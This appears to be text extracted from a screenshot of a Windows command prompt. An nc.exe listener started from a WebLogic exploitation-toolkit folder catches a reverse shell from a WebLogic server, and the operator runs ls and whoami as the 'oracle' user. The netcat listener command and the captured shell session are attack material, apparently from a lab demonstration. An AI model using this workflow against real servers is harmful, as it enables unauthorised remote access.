 C:\Windows\System32\cmd.ex
listening on [any] 7001 ...
^C
D:\security_something\VulToolsKit漏洞利用工具合集\Weblogic综合漏洞利用工具\weblogic>nc.exe -lvvp 7007
listening on [any] 7007 ...
connect to [172.16.1.122] from lmgw [172.16.1.122] 17351
bash: no job control in this shell
[oracle@25eda8fdf837 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@25eda8fdf837 base_domain]$ whoammi
whoammi
bash: whoammi: command not found
[oracle@25eda8fdf837 base_domain]$ whoami
whoami
oracle
[oracle@25eda8fdf837 base_domain]$